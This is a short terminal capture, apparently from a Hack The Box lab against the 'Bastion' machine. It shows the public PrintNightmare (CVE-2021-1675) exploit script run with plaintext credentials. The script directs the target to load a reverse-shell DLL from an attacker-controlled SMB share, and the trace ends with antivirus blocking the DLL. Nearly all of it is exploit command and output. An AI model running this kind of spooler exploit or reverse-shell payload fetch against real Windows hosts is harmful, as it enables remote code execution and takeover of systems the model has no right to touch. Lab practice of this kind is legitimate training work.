 (impacket-venv) → kali@kali «CVE-2021-1675-cube0x0» «10.10.14.75» git:(main)
$ python3 CVE-2021-1675.py Bastion/l4mpje:'bureaulampje'@10.10.10.134 '\\10.10.14.75\ef\revshell.dll'
[*] Connecting to ncacn_np:10.10.10.134[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_1734185bdb8f8610\Amd64\UNIDRV.DL
L
[*] Executing \??\UNC\10.10.14.75\ef\revshell.dll
[*] Try 1...
Traceback (most recent call last):
  File "/opt/printnightmare/CVE-2021-1675-cube0x0/CVE-2021-1675.py", line 188, in <module>
    main(dce, pDriverPath, options.share)
  File "/opt/printnightmare/CVE-2021-1675-cube0x0/CVE-2021-1675.py", line 93, in main
    resp = rprn.hRpcAddPrinterDriverEx(dce, pName=handle, pDriverContainer=container_info, dwFileCopyFlags=flags)
  File "/opt/printnightmare/impacket-venv/lib/python3.9/site-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3
.9.egg/impacket/dcerpc/v5/rprn.py", line 633, in hRpcAddPrinterDriverEx
    return dce.request(request)
  File "/opt/printnightmare/impacket-venv/lib/python3.9/site-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3
.9.egg/impacket/dcerpc/v5/rpcrt.py", line 878, in request
    raise exception
impacket.dcerpc.v5.rprn.DCERPCSessionError: RPRN SessionError: code: 0xe1 - ERROR_VIRUS_INFECTED - Operation did not co
mplete successfully because the file contains a virus or potentially unwanted software.